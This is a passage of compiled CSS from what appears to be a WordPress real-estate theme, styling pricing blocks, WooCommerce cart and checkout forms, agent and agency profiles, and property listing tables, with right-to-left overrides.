.product-block-pricing3 .block-inner-content > ul {
  list-style: none;
  margin: 40px 0 42px;
  padding: 0;
}
/* line 1622, ../sass/template/_widgets.scss */
.product-block-pricing3 .block-inner-content > ul li {
  margin: 0 0 5px;
}
/* line 1624, ../sass/template/_widgets.scss */
.product-block-pricing3 .block-inner-content > ul li > i {
  display: none;
}
/* line 1630, ../sass/template/_widgets.scss */
.product-block-pricing3 .thumbnail-wrapper {
  margin: 50px 0 54px;
}
/* line 1633, ../sass/template/_widgets.scss */
.product-block-pricing3 .button {
  -webkit-box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.1);
  background: #fff;
  color: #2c394c;
}
/* line 1637, ../sass/template/_widgets.scss */
.product-block-pricing3 .button:before {
  display: none !important;
}
/* line 1640, ../sass/template/_widgets.scss */
.product-block-pricing3 .button:hover {
  background: #009cff;
  color: #fff !important;
}
/* line 1645, ../sass/template/_widgets.scss */
.product-block-pricing3 .label {
  position: absolute;
  left: -37px;
  margin-left: 100%;
  top: -10px;
  padding: 10px 25px;
  background: #009cff;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
/* line 1662, ../sass/template/_widgets.scss */
.product-block-pricing3 .label:after {
  content: '';
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  width: 10px;
  height: 6px;
  border-width: 3px 5px;
  border-style: solid;
  border-color: transparent #006db3 #006db3 transparent;
}
/* line 1674, ../sass/template/_widgets.scss */
.product-block-pricing3 .label:before {
  content: '';
  position: absolute;
  top: 0;
  left: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  border-width: 17px;
  border-style: solid;
  border-color: #009cff transparent #009cff #009cff;
}
/* line 1685, ../sass/template/_widgets.scss */
.product-block-pricing3.is-featured, .product-block-pricing3:hover {
  z-index: 1;
}
/* line 1688, ../sass/template/_widgets.scss */
.product-block-pricing3.is-featured .button, .product-block-pricing3:hover .button {
  background: #009cff;
  color: #fff !important;
}
/* line 1693, ../sass/template/_widgets.scss */
.product-block-pricing3.is-featured {
  -webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
}

/* line 1698, ../sass/template/_widgets.scss */
table > thead > tr > th, table > thead > tr > td, .table-bordered > thead > tr > th, .table-bordered > thead > tr > td {
  border: 0;
}

/* line 1701, ../sass/template/_widgets.scss */
table > thead > tr > th, table > thead > tr > td, table > tbody > tr > th, table > tbody > tr > td, table > tfoot > tr > th, table > tfoot > tr > td, .table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td {
  border-bottom: 0;
  border-right: 0;
}

/* line 1705, ../sass/template/_widgets.scss */
.woocommerce .quantity .qty {
  height: 33px;
  border: 1px solid #e2e2e2;
}

/* line 1709, ../sass/template/_widgets.scss */
.woocommerce a.remove {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  letter-spacing: -2px;
}

/* line 1713, ../sass/template/_widgets.scss */
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
  height: 35px;
  width: auto;
}

/* line 1718, ../sass/template/_widgets.scss */
.woocommerce table.shop_table td {
  padding: 10px;
  border-width: 1px 0 0;
  border-style: solid;
  border-color: #e2e2e2;
}
/* line 1724, ../sass/template/_widgets.scss */
.woocommerce table.shop_table .woocommerce-Price-amount {
  color: #2c394c;
  font-weight: 700;
}

/* line 1729, ../sass/template/_widgets.scss */
.woocommerce-order-details,
.woocommerce-checkout,
.cart-collaterals {
  margin-bottom: 50px;
}

/* line 1734, ../sass/template/_widgets.scss */
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  background: #009cff;
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1738, ../sass/template/_widgets.scss */
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, #add_payment_method .wc-proceed-to-checkout a.checkout-button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:active {
  color: #fff;
  background: #007dcc;
}

/* line 1744, ../sass/template/_widgets.scss */
.cart_totals > h2 {
  font-family: "Dosis";
  margin: 0 0 25px;
  padding: 0 0 15px;
  font-weight: 700;
  font-size: 24px;
  position: relative;
}
/* line 1751, ../sass/template/_widgets.scss */
.cart_totals > h2:before {
  content: '';
  width: 60px;
  height: 4px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: absolute;
  bottom: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .cart_totals > h2:before {
  right: 0;
  left: auto;
}

/* line 1761, ../sass/template/_widgets.scss */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  border: 1px solid #e2e2e2;
  padding: 10px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1766, ../sass/template/_widgets.scss */
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #009cff;
}

/* line 1771, ../sass/template/_widgets.scss */
.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
  border: 1px solid #e2e2e2;
  padding: 10px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1776, ../sass/template/_widgets.scss */
.woocommerce form .form-row.woocommerce-validated .select2-container:focus, .woocommerce form .form-row.woocommerce-validated input.input-text:focus, .woocommerce form .form-row.woocommerce-validated select:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #009cff;
}

/* line 1781, ../sass/template/_widgets.scss */
.woocommerce form .form-row textarea {
  height: 150px;
  resize: none;
}

/* line 1785, ../sass/template/_widgets.scss */
.select2-container--default .select2-selection--single {
  border: none;
}

/* line 1788, ../sass/template/_widgets.scss */
.woocommerce form .form-row.woocommerce-validated .select2-container {
  padding: 7px;
}

/* line 1791, ../sass/template/_widgets.scss */
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 7px;
}

/* line 1794, ../sass/template/_widgets.scss */
.woocommerce form .form-row label {
  color: #2c394c;
}

/* line 1797, ../sass/template/_widgets.scss */
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  display: inline-block;
  padding: 14px 30px;
  white-space: nowrap;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  color: #fff;
}
/* line 1808, ../sass/template/_widgets.scss */
.woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:active {
  color: #fff;
  background-image: -webkit-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: -o-linear-gradient(left, #009cff 0%, #ffb900 100%);
  background-image: linear-gradient(to right, #009cff 0%, #ffb900 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009CFF', endColorstr='#FFFFB900', GradientType=1);
}

/* line 1813, ../sass/template/_widgets.scss */
.woocommerce-customer-details > h2,
.woocommerce-order-details__title {
  font-size: 28px;
}

/* line 1817, ../sass/template/_widgets.scss */
.woocommerce form .form-row .input-checkbox {
  position: static;
}

/* line 1820, ../sass/template/_widgets.scss */
.change-profile-form,
.change-password-form,
.register-form,
.login-form {
  margin-bottom: 30px !important;
}

/* line 1827, ../sass/template/_widgets.scss */
.profile-header {
  padding: 0 0 18px;
  margin: 0 0 22px;
  border-bottom: 1px dotted #e2e2e2;
}
/* line 1831, ../sass/template/_widgets.scss */
.profile-header .avatar {
  margin: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
/* line 1837, ../sass/template/_widgets.scss */
.profile-header .profile-info h3 {
  font-size: 20px;
  margin: 0;
}

/* line 1844, ../sass/template/_widgets.scss */
.apus_user_profile .widget_nav_menu {
  margin: 0;
}
/* line 1847, ../sass/template/_widgets.scss */
.apus_user_profile .menu {
  margin: 0;
}
/* line 1849, ../sass/template/_widgets.scss */
.apus_user_profile .menu li {
  margin: 0 0 15px;
}
/* line 1851, ../sass/template/_widgets.scss */
.apus_user_profile .menu li:last-child {
  margin: 0;
}
/* line 1854, ../sass/template/_widgets.scss */
.apus_user_profile .menu li a {
  font-size: 15px;
  font-weight: 700;
}

/* line 1861, ../sass/template/_widgets.scss */
.widget-package {
  text-align: center;
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1865, ../sass/template/_widgets.scss */
.widget-package:hover {
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
/* line 1868, ../sass/template/_widgets.scss */
.widget-package .package-heading {
  background: #888f99;
  color: #fff;
  padding: 90px 30px 40px;
}
/* line 1873, ../sass/template/_widgets.scss */
.widget-package .entry-title {
  display: inline-block;
  padding: 5px 25px;
  border: 2px solid #fff;
  font-size: 14px;
  font-weight: 700;
  margin: 0;
  color: #fff;
  text-transform: uppercase;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 1884, ../sass/template/_widgets.scss */
.widget-package .price {
  font-size: 48px;
  font-weight: 700;
}
/* line 1888, ../sass/template/_widgets.scss */
.widget-package .package-content {
  padding: 0 15px;
}
/* line 1890, ../sass/template/_widgets.scss */
.widget-package .package-content ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 1894, ../sass/template/_widgets.scss */
.widget-package .package-content ul li {
  border-bottom: 1px solid #e2e2e2;
  padding: 12px;
  color: #2c394c;
}
/* line 1898, ../sass/template/_widgets.scss */
.widget-package .package-content ul li.disabled {
  color: #888f99;
}
/* line 1901, ../sass/template/_widgets.scss */
.widget-package .package-content ul li i {
  font-size: 12px;
  margin-right: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-package .package-content ul li i {
  margin-left: 3px;
  margin-right: inherit;
}
/* line 1908, ../sass/template/_widgets.scss */
.widget-package .package-actions {
  padding: 30px;
}
/* line 1911, ../sass/template/_widgets.scss */
.widget-package .btn-submit {
  font-size: 12px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  padding: 8px 43px;
  border: 2px solid #2c394c;
  color: #2c394c;
  background: #fff;
}
/* line 1919, ../sass/template/_widgets.scss */
.widget-package .btn-submit:hover, .widget-package .btn-submit:active {
  color: #fff;
  background: #2c394c;
  border-color: #2c394c;
}
/* line 1925, ../sass/template/_widgets.scss */
.widget-package .label {
  display: inline-block;
  padding: 9px 25px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffb900;
  background: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 1935, ../sass/template/_widgets.scss */
.widget-package.is_featured {
  -webkit-transform: translateY(-19px);
  -ms-transform: translateY(-19px);
  -o-transform: translateY(-19px);
  transform: translateY(-19px);
}
/* line 1937, ../sass/template/_widgets.scss */
.widget-package.is_featured .package-heading {
  background: #ffb900;
  padding: 10px 30px 40px;
}
/* line 1941, ../sass/template/_widgets.scss */
.widget-package.is_featured .label {
  margin: 0 0 70px;
}
/* line 1944, ../sass/template/_widgets.scss */
.widget-package.is_featured .package-actions {
  padding: 50px 30px;
}

/* line 1, ../sass/template/_property.scss */
.agent-grid {
  padding: 0;
  margin: 0 0 30px;
}
/* line 4, ../sass/template/_property.scss */
.agent-grid .agent-thumbnail {
  width: 100%;
  float: none;
}
/* line 8, ../sass/template/_property.scss */
.agent-grid .entry-title {
  font-size: 20px;
  font-weight: 700;
  padding: 0 !important;
  margin: 0 0 5px;
}
/* line 14, ../sass/template/_property.scss */
.agent-grid .agencies {
  font-size: 14px;
  margin: 0 0 20px;
  color: #888f99;
}
/* line 18, ../sass/template/_property.scss */
.agent-grid .agencies:hover, .agent-grid .agencies:active {
  color: #009cff;
}
/* line 22, ../sass/template/_property.scss */
.agent-grid .agent-row-main {
  background: #fff;
  -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 27, ../sass/template/_property.scss */
.agent-grid .agent-row-body {
  padding: 30px 20px 20px;
}
/* line 30, ../sass/template/_property.scss */
.agent-grid .agent-top {
  position: relative;
}
/* line 32, ../sass/template/_property.scss */
.agent-grid .agent-top .agent-social {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  padding: 40px 15px 15px;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  background-image: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.8) 100%);
  background-image: -o-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.8) 100%);
  background-image: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.8) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#CC000000', GradientType=0);
}
/* line 42, ../sass/template/_property.scss */
.agent-grid .agent-top .agent-social a {
  color: #fff;
  margin: 0 13px;
  font-size: 18px;
}
/* line 46, ../sass/template/_property.scss */
.agent-grid .agent-top .agent-social a:hover, .agent-grid .agent-top .agent-social a:active {
  color: #009cff;
}
/* line 53, ../sass/template/_property.scss */
.agent-grid:hover .agent-row-main {
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.2);
}
/* line 57, ../sass/template/_property.scss */
.agent-grid:hover .agent-top .agent-social {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 63, ../sass/template/_property.scss */
.agent-metas {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #2c394c;
}
/* line 69, ../sass/template/_property.scss */
.agent-metas li {
  margin: 0 0 12px;
}
/* line 72, ../sass/template/_property.scss */
.agent-metas i {
  font-size: 14px;
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .agent-metas i {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 77, ../sass/template/_property.scss */
.agent-social-networks {
  margin: 10px 0 0;
}
/* line 79, ../sass/template/_property.scss */
.agent-social-networks a {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #797979;
  text-align: center;
  line-height: 32px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 89, ../sass/template/_property.scss */
.agent-social-networks a:hover, .agent-social-networks a:active {
  color: #fff;
  background: #009cff;
}

/* line 95, ../sass/template/_property.scss */
.post-type-archive-agent,
.single-agency,
.post-type-archive-agency,
.single-agent {
  background: #f8f8f8;
}

/* line 101, ../sass/template/_property.scss */
.agent-box-inner {
  background: #fff;
  padding: 50px 30px;
  margin: 0 0 30px;
}

/* line 107, ../sass/template/_property.scss */
.detail-agent .agent-row-title {
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 5px;
}
/* line 112, ../sass/template/_property.scss */
.detail-agent .agencies {
  color: #797979;
  font-size: 14px;
  margin: 0 0 20px;
}
/* line 116, ../sass/template/_property.scss */
.detail-agent .agencies:hover, .detail-agent .agencies:active {
  color: #009cff;
}
@media (min-width: 600px) {
  /* line 121, ../sass/template/_property.scss */
  .detail-agent .agent-thumbnail {
    float: left;
    width: 44%;
    padding-right: 30px;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .detail-agent .agent-thumbnail {
    float: right;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .detail-agent .agent-thumbnail {
    padding-left: 30px;
    padding-right: inherit;
  }
}
/* line 127, ../sass/template/_property.scss */
.detail-agent .content-info {
  overflow: hidden;
}

/* line 131, ../sass/template/_property.scss */
.tabs-content-agent {
  background: #fff;
  margin: 0 0 30px;
}
/* line 135, ../sass/template/_property.scss */
.tabs-content-agent .tab-content > div {
  padding: 30px;
}
/* line 138, ../sass/template/_property.scss */
.tabs-content-agent .tab-content #tab-content-properties,
.tabs-content-agent .tab-content #tab-content-agents {
  padding-bottom: 0;
}
/* line 143, ../sass/template/_property.scss */
.tabs-content-agent .nav-tabs {
  border: none;
}
/* line 146, ../sass/template/_property.scss */
.tabs-content-agent .nav-tabs > li > a {
  font-size: 18px;
  font-weight: 600;
  font-family: "Dosis";
  text-transform: uppercase;
  padding: 14px 24px;
  background: #eeeeee;
  color: #888f99;
  border: none !important;
}
/* line 157, ../sass/template/_property.scss */
.tabs-content-agent .nav-tabs > li.active > a {
  background: #fff;
  color: #2c394c;
}

/* line 166, ../sass/template/_property.scss */
.agent-contact h2 {
  font-size: 18px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin: 0 0 15px;
}
/* line 173, ../sass/template/_property.scss */
.agent-contact .form-control {
  padding: 12px 8px;
  border-width: 0 0 2px;
  border-color: #dddddd;
  border-style: solid;
  color: #2c394c;
  font-size: 14px;
}
/* line 180, ../sass/template/_property.scss */
.agent-contact .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #888f99;
}
/* line 183, ../sass/template/_property.scss */
.agent-contact .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #888f99;
}
/* line 186, ../sass/template/_property.scss */
.agent-contact .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #888f99;
}
/* line 189, ../sass/template/_property.scss */
.agent-contact .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #888f99;
}
/* line 192, ../sass/template/_property.scss */
.agent-contact .form-control:focus {
  border-color: #2c394c;
}
/* line 196, ../sass/template/_property.scss */
.agent-contact textarea {
  resize: none;
  height: 120px;
}

/* line 202, ../sass/template/_property.scss */
.agency-row-content {
  padding: 20px;
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  margin: 0 0 30px;
}
/* line 204, ../sass/template/_property.scss */
.agency-row-content .agency-row-content-inner .media-left {
  min-width: 175px;
  text-align: center;
}
/* line 208, ../sass/template/_property.scss */
.agency-row-content .agency-row-content-inner img {
  width: auto;
}
/* line 216, ../sass/template/_property.scss */
.agency-row-content .agency-row-sub {
  margin: 0 0 5px;
}
/* line 218, ../sass/template/_property.scss */
.agency-row-content .agency-row-sub > * {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  font-weight: 400;
}
/* line 223, ../sass/template/_property.scss */
.agency-row-content .agency-row-sub > * + * {
  margin-left: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .agency-row-content .agency-row-sub > * + * {
  margin-right: 18px;
  margin-left: inherit;
}
/* line 226, ../sass/template/_property.scss */
.agency-row-content .agency-row-sub > * span {
  font-weight: 700;
}
/* line 231, ../sass/template/_property.scss */
.agency-row-content .agency-row-body {
  max-width: 370px;
  padding: 0 15px;
}
/* line 235, ../sass/template/_property.scss */
.agency-row-content .agency-row-title {
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 5px;
}
/* line 240, ../sass/template/_property.scss */
.agency-row-content .des {
  font-size: 15px;
  color: #2c394c;
}

/* line 245, ../sass/template/_property.scss */
.property-small {
  overflow: hidden;
  padding: 0;
  margin: 0 0 30px;
  border: none;
}
/* line 250, ../sass/template/_property.scss */
.property-small .property-small-image {
  float: left;
  padding-right: 20px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-small .property-small-image {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-small .property-small-image {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 253, ../sass/template/_property.scss */
.property-small .property-small-image .property-small-image-inner {
  position: relative;
  overflow: hidden;
}
/* line 257, ../sass/template/_property.scss */
.property-small .property-small-image .apus-deleted-item {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  height: 100%;
  display: block;
  background: rgba(255, 185, 0, 0.7);
}
/* line 267, ../sass/template/_property.scss */
.property-small .property-small-image .apus-deleted-item i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff;
  font-size: 25px;
}
/* line 277, ../sass/template/_property.scss */
.property-small .property-small-content {
  overflow: hidden;
}
/* line 280, ../sass/template/_property.scss */
.property-small .property-container {
  padding: 0;
}
/* line 283, ../sass/template/_property.scss */
.property-small .property-container:last-child .property-small {
  margin: 0;
}
/* line 288, ../sass/template/_property.scss */
.property-small .property-small-image img {
  width: 120px;
}
/* line 291, ../sass/template/_property.scss */
.property-small .property-small-price {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.2;
}
/* line 296, ../sass/template/_property.scss */
.property-small .property-small-title {
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 3px;
}
/* line 301, ../sass/template/_property.scss */
.property-small .property-row-location {
  font-size: 13px;
  color: #888f99;
}
/* line 304, ../sass/template/_property.scss */
.property-small .property-row-location a {
  color: #888f99;
}
/* line 306, ../sass/template/_property.scss */
.property-small .property-row-location a:hover, .property-small .property-row-location a:active {
  color: #009cff;
}
/* line 312, ../sass/template/_property.scss */
.property-small:hover .property-small-image .apus-deleted-item {
  z-index: 9;
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 319, ../sass/template/_property.scss */
.agency-header {
  padding: 50px 30px;
  background: #fff;
  margin: 0 0 30px;
}
/* line 323, ../sass/template/_property.scss */
.agency-header .agency-overview {
  overflow: hidden;
  padding-left: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .agency-header .agency-overview {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 327, ../sass/template/_property.scss */
.agency-header .agency-thumbnail {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .agency-header .agency-thumbnail {
  float: right;
}
/* line 330, ../sass/template/_property.scss */
.agency-header .agency-title {
  font-size: 20px;
  margin: 0 0 5px;
}
/* line 334, ../sass/template/_property.scss */
.agency-header .address {
  font-size: 14px;
  margin: 0 0 12px;
}
/* line 338, ../sass/template/_property.scss */
.agency-header .agency-row-sub {
  margin: 0 0 15px;
}
/* line 340, ../sass/template/_property.scss */
.agency-header .agency-row-sub > * {
  display: inline-block;
  vertical-align: top;
}
/* line 343, ../sass/template/_property.scss */
.agency-header .agency-row-sub > * + * {
  margin-left: 16px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .agency-header .agency-row-sub > * + * {
  margin-right: 16px;
  margin-left: inherit;
}

/* line 349, ../sass/template/_property.scss */
.agen-box {
  text-align: center;
}
/* line 351, ../sass/template/_property.scss */
.agen-box .agencies {
  margin: 0 0 5px;
}
/* line 354, ../sass/template/_property.scss */
.agen-box .agent-metas {
  font-weight: 700;
}
/* line 357, ../sass/template/_property.scss */
.agen-box .agent-row-body {
  padding: 17px 20px 10px;
}

/* line 361, ../sass/template/_property.scss */
.property-table {
  border: none;
  margin-top: 10px;
}
/* line 364, ../sass/template/_property.scss */
.property-table tr > td {
  padding: 25px;
  background: #fff;
  border: none;
  border-bottom: 1px solid #e2e2e2;
}
/* line 369, ../sass/template/_property.scss */
.property-table tr > td.property-table-actions {
  padding: 35px 15px;
}
/* line 374, ../sass/template/_property.scss */
.property-table tr:last-child > td {
  border: none;
}
/* line 378, ../sass/template/_property.scss */
.property-table .property-table-info-content-title {
  font-weight: 700;
  font-size: 15px;
  margin: 0 0 5px;
}
/* line 383, ../sass/template/_property.scss */
.property-table .property-table-info-content-price {
  font-size: 14px;
  font-weight: 700;
  color: #ffb900;
}
/* line 388, ../sass/template/_property.scss */
.property-table .property-table-action {
  font-weight: 700;
  display: block;
  color: #54b551;
}
/* line 392, ../sass/template/_property.scss */
.property-table .property-table-action:hover, .property-table .property-table-action:active {
  color: #459b42;
}
/* line 395, ../sass/template/_property.scss */
.property-table .property-table-action.property-button-delete {
  color: #f65b47;
}
/* line 397, ../sass/template/_property.scss */
.property-table .property-table-action.property-button-delete:hover, .property-table .property-table-action.property-button-delete:active {
  color: #f43820;
}
/* line 402, ../sass/template/_property.scss */
.property-table button {
  padding: 5px 18px;
  display: inline-block;
  cursor: not-allowed;
  margin: 3px 0;
  border: 2px solid #f5f5f5;
  min-width: 200px;
  text-align: left;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  clear: left;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-table button {
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-table button {
  clear: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-table button {
  float: right;
}
/* line 414, ../sass/template/_property.scss */
.property-table button .label {
  position: absolute;
  top: -2px;
  right: -2px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 14px 8px;
  height: 39px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .property-table button .label {
  left: -2px;
  right: auto;
}
/* line 422, ../sass/template/_property.scss */
.property-table button[type="submit"] {
  background: transparent;
  border: 2px solid #54b551;
  cursor: pointer;
  color: #54b551;
}
/* line 427, ../sass/template/_property.scss */
.property-table button[type="submit"]:hover, .property-table button[type="submit"]:active {
  color: #fff;
  background: #54b551;
}
/* line 433, ../sass/template/_property.scss */
.property-table .property-table-info-image {
  display: block;
  width: 200px;
  float: left;
  margin-right: 15px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-table .property-table-info-image {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-table .property-table-info-image {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 439, ../sass/template/_property.scss */
.property-table .property-table-info-content {
  overflow: hidden;
}

/* line 443, ../sass/template/_property.scss */
.cmb-form,
form#property_front {
  margin-bottom: 30px;
}
/* line 446, ../sass/template/_property.scss */
.cmb-form .cmb-th,
